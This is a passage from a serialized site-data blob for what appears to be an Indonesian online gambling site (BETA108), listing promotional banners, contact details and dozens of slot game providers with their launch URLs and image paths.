rl":"a5","bankgroup_auto_mode":"9y","apk_qr_code":"a6","amp_url":"9f","googleAnalyticsID":"9f","ownerVeriCode":"9f","pusher_key":"9f","pusher_cluster":"9f","companyOn":"9y","isOffReferralMenu":"9w","e_wallet":"9i","pulsa":"9i","crypto":"9w","bank":"9i","ewallet_status":"9j","has_otp_refferal":"9y","amp_html":"a7","registration_display":"9o","show_social_media":"9y","selected_social_media":"9f","registration_acc_display":"9o","freeze":"9y","firebase":"ak","currencyCode":"al","agent_id":"9l"},"675015e2fc58d261dc049c24","EVENT PERKALIAN X10000 & X20000 OLYMPUS","202509211604190000005bb7e81368__BETA108__1562x348.webp","20250921160419000000a0e7190669__BETA108__560x280.webp","2024-12-04 16:42:47","2025-09-21 16:04:19",{"id":"an","bannerTitle":"ao","bannerUrl":"9c","bannerImage":"ap","bannerImage_after":"9f","mobilebannerImage":"aq","bannerStatus":"9o","sequence":"9i","banner_location":"9c","promo_redirect_banner_rowId":"9j","created_by":"9l","created_at":"ar","updated_at":"as"},"696dfee2faad55cbeb0c1fd4","HOT PROVIDER ICONGAMING","2026011917523400000006f3d01155__NUSANTARA_NS2__1330x350.jpg","20260119175234000000cdee3f0c73__NUSANTARA_NS2__520x250.jpg","999",{"id":"au","bannerTitle":"av","bannerUrl":"9c","bannerImage":"aw","bannerImage_after":"9f","mobilebannerImage":"ax","bannerStatus":"9o","sequence":"ay","banner_location":"9c","promo_redirect_banner_rowId":"9j","created_by":"9w","by_company":"9o"},["at","az"],"6285283193130","6282123221296","6285187796106","https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","beta108","www.youtube.com/@BETA-108","@Beta_108","officialbeta108","whatsapp,fb_url,google_url,YoutubeUrl,TelegramName,telegram_group_link",{"email":"b1","phone":"b2","skype":"9j","line":"9j","wechat_url":"9j","wechat":"9j","whatsapp":"b3","whatsapp_2":"9j","whatsapp_3":"9j","whatsapp_channel":"9j","whatsapp_channel_url":"9j","fb_url":"b4","twitter_url":"9j","ig_url":"9j","google_url":"b5","YoutubeUrl":"b6","TelegramName":"b7","telegram_group_link":"b8","Telegram":"9f","Viber":"9f","Zalo":"9f","DisplayedColumns":"b9","DisplayedColumns2":"b9"},41,"slots","PRAGMATIC","PRAGMATICPLAY","pp_slots","http://pragmaticplay.3mplay2.net/launch","pragmatic-play","SlotsProviders/{{device}}/{{type}}/slot_pp.jpg?v=9.5",{"game_id":"bb","category":"bc","game_name":"bd","game_brand":"be","game_code":"bf","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bg","seq":"9o","brand_slug":"bh","category_slug":"bc","display_name":"be","img_src":"bi","image":"bf","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bh"},74,"PGSOFT","pgsoft_slot","http://pgsoft.3mplay2.net/launchgame",2,"pgsoft","SlotsProviders/{{device}}/{{type}}/slot_pgsoft.jpg?v=0.1",{"game_id":"bk","category":"bc","game_name":"bl","game_brand":"bl","game_code":"bm","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bn","seq":"bo","brand_slug":"bp","category_slug":"bc","display_name":"bl","img_src":"bq","image":"bm","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"bp"},3,"JOKER","jk_slot","http://joker.3mplay2.net/playGame","joker-gaming","SlotsProviders/{{device}}/{{type}}/slot_joker.jpg?v=9.1",{"game_id":"bs","category":"bc","game_name":"bt","game_brand":"bt","game_code":"bu","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bv","seq":"bs","brand_slug":"bw","category_slug":"bc","display_name":"bt","img_src":"bx","image":"bu","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"bw"},204,"BESOFT","besoft_slot","http://besoft.3mplay2.net/launchgame",4,"besoft","SlotsProviders/{{device}}/{{type}}/besoft.png",{"game_id":"bz","category":"bc","game_name":"c0","game_brand":"c0","game_code":"c1","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"c2","seq":"c3","brand_slug":"c4","category_slug":"bc","display_name":"c0","img_src":"c5","image":"c1","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"c4"},31,"SPADE GAMING","SPADEGAMING","sg_slot","http://spadegaming.3mplay2.net/playGame",5,"spadegaming","SlotsProviders/{{device}}/{{type}}/slot_sg.jpg?v=9",{"game_id":"c7","category":"bc","game_name":"c8","game_brand":"c9","game_code":"ca","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cb","seq":"cc","brand_slug":"cd","category_slug":"bc","display_name":"c9","img_src":"ce","image":"ca","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"cd"},152,"JILI","jili_slot","http://jilli.3mplay2.net/launchgame",6,"jili","SlotsProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"cg","category":"bc","game_name":"ch","game_brand":"ch","game_code":"ci","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cj","seq":"ck","brand_slug":"cl","category_slug":"bc","display_name":"ch","img_src":"cm","image":"ci","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"cl"},132,"FASTSPIN","fastspin_slot","https://fastspin.3mplay2.net/launch_game",7,"fastspin","SlotsProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"co","category":"bc","game_name":"cp","game_brand":"cp","game_code":"cq","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"cr","seq":"cs","brand_slug":"ct","category_slug":"bc","display_name":"cp","img_src":"cu","image":"cq","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"ct"},99,"BNG","BOOONGO","booongo_slot","http://booongo.3mplay2.net/game_runner",8,"booongo","SlotsProviders/{{device}}/{{type}}/booongo.jpg",{"game_id":"cw","category":"bc","game_name":"cx","game_brand":"cy","game_code":"cz","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"d0","seq":"d1","brand_slug":"d2","category_slug":"bc","display_name":"cy","img_src":"d3","image":"cz","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"d2"},48,"PLAYTECH","pt_slot","https://playtech.3mplay2.net/launchgame",9,"playtech","SlotsProviders/{{device}}/{{type}}/slot_pt.jpg?v=9.1",{"game_id":"d5","category":"bc","game_name":"d6","game_brand":"d6","game_code":"d7","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"d8","seq":"d9","brand_slug":"da","category_slug":"bc","display_name":"d6","img_src":"db","image":"d7","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"da"},205,"WOW GAMING","wow_slot","http://wow.3mplay2.net/get_lobby",10,"wow-gaming","SlotsProviders/{{device}}/{{type}}/wow_slot.png",{"game_id":"dd","category":"bc","game_name":"de","game_brand":"de","game_code":"df","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"dg","seq":"dh","brand_slug":"di","category_slug":"bc","display_name":"de","img_src":"dj","image":"df","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"di"},220,"SIGMA GAMING","sigmagaming_slot","https://sigma.3mplay2.net/launchgame",11,"sigma","SlotsProviders/{{device}}/{{type}}/sigmagaming_slot.jpg?v=0.1",{"game_id":"dl","category":"bc","game_name":"dm","game_brand":"dm","game_code":"dn","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"do","seq":"dp","brand_slug":"dq","category_slug":"bc","display_name":"dm","img_src":"dr","image":"dn","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"dq"},"HABANERO","hb_slot","http://habanero.3mplay2.net/LaunchGame",12,"habanero","SlotsProviders/{{device}}/{{type}}/slot_haba.jpg?v=9",{"game_id":"9o","category":"bc","game_name":"dt","game_brand":"dt","game_code":"du","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"dv","seq":"dw","brand_slug":"dx","category_slug":"bc","display_name":"dt","img_src":"dy","image":"du","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"dx"},211,"FAT PANDA","fatpanda_slot",13,"fatpanda","SlotsProviders/{{device}}/{{type}}/fatpanda_slot.jpg?v=0.1",{"game_id":"e0","category":"bc","game_name":"e1","game_brand":"e1","game_code":"e2","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"bg","seq":"e3","brand_slug":"e4","category_slug":"bc","display_name":"e1","img_src":"e5","image":"e2","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"e4"},148,"ADVANTPLAY","advantplay_slot","http://advantplay.3mplay2.net/LaunchGame",14,"advantplay","SlotsProviders/{{device}}/{{type}}/advantplay_slot.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/advantplay.png",{"game_id":"e7","category":"bc","game_name":"e8","game_brand":"e8","game_code":"e9","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ea","seq":"eb","brand_slug":"ec","category_slug":"bc","display_name":"e8","img_src":"ed","banner_logo":"ee","image":"e9","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"ec"},157,"HACKSAW","hacksaw_slot","http://relaxgaming.3mplay2.net/launchgame",15,"hacksaw","SlotsProviders/{{device}}/{{type}}/Hacksaw_Game_Slot.png",{"game_id":"eg","category":"bc","game_name":"eh","game_brand":"eh","game_code":"ei","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ej","seq":"ek","brand_slug":"el","category_slug":"bc","display_name":"eh","img_src":"em","image":"ei","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"el"},114,"RELAX GAMING","RELAXGAMING","relax_slot","https://relaxgaming.3mplay2.net/launchgame",16,"relax","SlotsProviders/{{device}}/{{type}}/relax.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/relax.png",{"game_id":"eo","category":"bc","game_name":"ep","game_brand":"eq","game_code":"er","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"es","seq":"et","brand_slug":"eu","category_slug":"bc","display_name":"eq","img_src":"ev","image":"er","is_launch":"92","banner_logo":"ew","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"eu"},"MICRO GAMING","MICROGAMING","mg_slot","http://microgaming.3mplay2.net/launch_game",17,"microgaming","SlotsProviders/{{device}}/{{type}}/slot_mg.jpg?v=13",{"game_id":"c3","category":"bc","game_name":"ey","game_brand":"ez","game_code":"f0","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f1","seq":"f2","brand_slug":"f3","category_slug":"bc","display_name":"ez","img_src":"f4","image":"f0","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"9x","isNew":"92","isLive":"92","__brand_slug":"f3"},102,"NOLIMITCITY","nolimitcity_slot","http://redtiger.3mplay2.net/playGame",18,"nolimitcity","SlotsProviders/{{device}}/{{type}}/NLC.jpg",{"game_id":"f6","category":"bc","game_name":"f7","game_brand":"f7","game_code":"f8","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f9","seq":"fa","brand_slug":"fb","category_slug":"bc","display_name":"f7","img_src":"fc","image":"f8","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"fb"},192,"NEXTSPIN","nextspin_slot","http://nextspin.3mplay2.net/launch_game",19,"nextspin","SlotsProviders/{{device}}/{{type}}/nextspin.png",{"game_id":"fe","category":"bc","game_name":"ff","game_brand":"ff","game_code":"fg","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"fh","seq":"fi","brand_slug":"fj","category_slug":"bc","display_name":"ff","img_src":"fk","image":"fg","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"fj"},97,"PLAYSTAR","playstar_slot","https://playstar.3mplay2.net/game_launch",20,"playstar","SlotsProviders/{{device}}/{{type}}/playstar.jpg?v=0.1",{"game_id":"fm","category":"bc","game_name":"fn","game_brand":"fn","game_code":"fo","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"fp","seq":"fq","brand_slug":"fr","category_slug":"bc","display_name":"fn","img_src":"fs","image":"fo","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"fr"},68,"CQ9","cq9_slot","http://cq9.3mplay2.net/launchGame",21,"cq9","SlotsProviders/{{device}}/{{type}}/slot_cq9.jpg?v=9",{"game_id":"fu","category":"bc","game_name":"fv","game_brand":"fv","game_code":"fw","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"fx","seq":"fy","brand_slug":"fz","category_slug":"bc","display_name":"fv","img_src":"g0","image":"fw","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"fz"},64,"SKYWIND","skywind_slot","http://skywind.3mplay2.net/playgame",22,"skywind","SlotsProviders/{{device}}/{{type}}/skywind.png?v=1",{"game_id":"g2","category":"bc","game_name":"g3","game_brand":"g3","game_code":"g4","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"g5","seq":"g6","brand_slug":"g7","category_slug":"bc","display_name":"g3","isCO":"9y","img_src":"g8","image":"g4","is_launch":"92","block":"9y","isPromoDisabled":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"g7"},207,"AI GAMING","aigaming_slot","http://aigaming.3mplay2.net/launch_game",23,"ai-gaming","SlotsProviders/{{device}}/{{type}}/AI_Gaming_Slot.png",{"game_id":"ga","category":"bc","game_name":"gb","game_brand":"gb","game_code":"gc","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"gd","seq":"ge","brand_slug":"gf","category_slug":"bc","display_name":"gb","img_src":"gg","image":"gc","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"gf"},98,"REDTIGER","RED TIGER","redtiger_slot",24,"red-tiger","SlotsProviders/{{device}}/{{type}}/redtiger.jpg",{"game_id":"gi","category":"bc","game_name":"gj","game_brand":"gk","game_code":"gl","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f9","seq":"gm","brand_slug":"gn","category_slug":"bc","display_name":"gk","img_src":"go","image":"gl","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"gn"},108,"NETENT","redtiger_net_slot",25,"netent","SlotsProviders/{{device}}/{{type}}/netent.jpg",{"game_id":"gq","category":"bc","game_name":"gr","game_brand":"gr","game_code":"gs","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"f9","seq":"gt","brand_slug":"gu","category_slug":"bc","display_name":"gr","img_src":"gv","image":"gs","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"gu"},46,"PLAYNGO","playngo_slot","https://playngo.3mplay2.net/playngo_launch",26,"playngo","SlotsProviders/{{device}}/{{type}}/slot_png.jpg?v=9.1",{"game_id":"gx","category":"bc","game_name":"gy","game_brand":"gy","game_code":"gz","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"h0","seq":"h1","brand_slug":"h2","category_slug":"bc","display_name":"gy","img_src":"h3","image":"gz","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"h2"},225,"COSMO PLAY","cosmo_slot","http://cosmoplay.3mplay2.net/launchgame",27,"cosmo-play","SlotsProviders/{{device}}/{{type}}/cosmoplay.png",{"game_id":"h5","category":"bc","game_name":"h6","game_brand":"h6","game_code":"h7","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"h8","seq":"h9","brand_slug":"ha","category_slug":"bc","display_name":"h6","img_src":"hb","image":"h7","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"9x","isLive":"92","__brand_slug":"ha"},221,"HOTDOG GAMING","hotdog_slot","https://hotdog.3mplay2.net/launchgame",29,"hotdog","SlotsProviders/{{device}}/{{type}}/hotdog_slot.jpg?v=0.1",{"game_id":"hd","category":"bc","game_name":"he","game_brand":"he","game_code":"hf","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"hg","seq":"hh","brand_slug":"hi","category_slug":"bc","display_name":"he","img_src":"hj","image":"hf","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"9x","isLive":"92","__brand_slug":"hi"},223,"DST PLAY","dst_slot","http://dst.3mplay2.net/launch_game","dst-play","SlotsProviders/{{device}}/{{type}}/dstplay.png",{"game_id":"hl","category":"bc","game_name":"hm","game_brand":"hm","game_code":"hn","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ho","seq":"hh","brand_slug":"hp","category_slug":"bc","display_name":"hm","img_src":"hq","image":"hn","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"9x","isLive":"92","__brand_slug":"hp"},228,"ASKMESLOT","askme_slot","https://ambslot.3mplay2.net/launch_game",30,"askmeslot","SlotsProviders/{{device}}/{{type}}/askme_slot.png",{"game_id":"hs","category":"bc","game_name":"ht","game_brand":"ht","game_code":"hu","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"hv","seq":"hw","brand_slug":"hx","category_slug":"bc","display_name":"ht","img_src":"hy","image":"hu","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"9x","isLive":"92","__brand_slug":"hx"},73,"BOOMING","ttg_booming_slot","http://booming.3mplay2.net/launchgame","booming","SlotsProviders/{{device}}/{{type}}/slot_booming.jpg?v=9",{"game_id":"i0","category":"bc","game_name":"i1","game_brand":"i1","game_code":"i2","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"i3","seq":"c7","brand_slug":"i4","category_slug":"bc","display_name":"i1","img_src":"i5","image":"i2","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"i4"},147,"FACHAI","fachai_slot","https://fachai.3mplay2.net/launch_game",32,"fachai","SlotsProviders/{{device}}/{{type}}/slot_fa_chai.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/fachai.png?v=1",{"game_id":"i7","category":"bc","game_name":"i8","game_brand":"i8","game_code":"i9","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ia","seq":"ib","brand_slug":"ic","category_slug":"bc","display_name":"i8","img_src":"id","banner_logo":"ie","image":"i9","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ic"},153,"JDB","jdb_slot","http://jdb.3mplay2.net/launch_game",33,"jdb","SlotsProviders/{{device}}/{{type}}/jdb_slot.png",{"game_id":"ig","category":"bc","game_name":"ih","game_brand":"ih","game_code":"ii","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"ij","seq":"ik","brand_slug":"il","category_slug":"bc","display_name":"ih","img_src":"im","image":"ii","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"il"},125,"DRAGOON SOFT","DRAGOONSOFT","dragoon_slot","https://dragoon.3mplay2.net/game_launch",34,"dragoonsoft","SlotsProviders/{{device}}/{{type}}/dragoon_soft.jpg",{"game_id":"io","category":"bc","game_name":"ip","game_brand":"iq","game_code":"ir","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"is","seq":"it","brand_slug":"iu","category_slug":"bc","display_name":"iq","img_src":"iv","image":"ir","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"iu"},145,"APOLLO777","apollo777_slot","https://apollo.3mplay2.net/game_launch",35,"apollo777","SlotsProviders/{{device}}/{{type}}/apollo777.jpg",{"game_id":"ix","category":"bc","game_name":"iy","game_brand":"iy","game_code":"iz","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"j0","seq":"j1","brand_slug":"j2","category_slug":"bc","display_name":"iy","img_src":"j3","image":"iz","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"j2"},194,"5GAMING","5gaming_slot","http://5gaming.3mplay2.net/launchgame",36,"5gaming","slots/5gaming.png",{"game_id":"j5","category":"bc","game_name":"j6","game_brand":"j6","game_code":"j7","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"j8","seq":"j9","brand_slug":"ja","category_slug":"bc","display_name":"j6","img_src":"jb","image":"j7","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ja"},71,"YGG","yggslot","http://nolimitcity.3mplay2.net/launch_game",37,"ygg","SlotsProviders/{{device}}/{{type}}/YGG.jpg?v=1.0",{"game_id":"jd","category":"bc","game_name":"je","game_brand":"je","game_code":"jf","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"jg","seq":"jh","brand_slug":"ji","category_slug":"bc","display_name":"je","img_src":"jj","image":"jf","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"ji"},128,"KA GAMING","KAGAMING","kagaming_slot","https://kagaming.3mplay2.net/game_launch",38,"kagaming","SlotsProviders/{{device}}/{{type}}/KA_Gaming_Slot.jpg?v=0.1",{"game_id":"jl","category":"bc","game_name":"jm","game_brand":"jn","game_code":"jo","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"jp","seq":"jq","brand_slug":"jr","category_slug":"bc","display_name":"jn","img_src":"js","image":"jo","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"jr"},131,"NAGA GAMES","NAGAGAMES","nagagames_slot","http://nagagames.3mplay2.net/launch_game",39,"nagagames","SlotsProviders/{{device}}/{{type}}/naga_gaming_slot.jpg?v=0.1",{"game_id":"ju","category":"bc","game_name":"jv","game_brand":"jw","game_code":"jx","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"jy","seq":"jz","brand_slug":"k0","category_slug":"bc","display_name":"jw","img_src":"k1","image":"jx","is_launch":"92","block":"9y","isPromoDisabled":"9y","isCO":"9y","isTop":"92","isNew":"92","isLive":"92","__brand_slug":"k0"},139,"LIVE22","live22_slot","https://live22.3mplay2.net/launch_game",40,"live22","SlotsProviders/{{device}}/{{type}}/live22.jpg?v=0.3",{"game_id":"k3","category":"bc","game_name":"k4","game_brand":"k4","game_code":"k5","maintenance":"9y","self_maintenance":"9y","status":"9y","self_status":"9y","maintenance_disabled":"9y","status_disabled":"9y","freeze":"9y","status_disabled_by_type_id":"9f","maintenance_disabled_by_type_id":"9f","game_launch_link":"k6","seq":"k7","brand_slug":"k8","category_slug":"bc","display_name":"k4","img_src":"k9","image":"k5","is_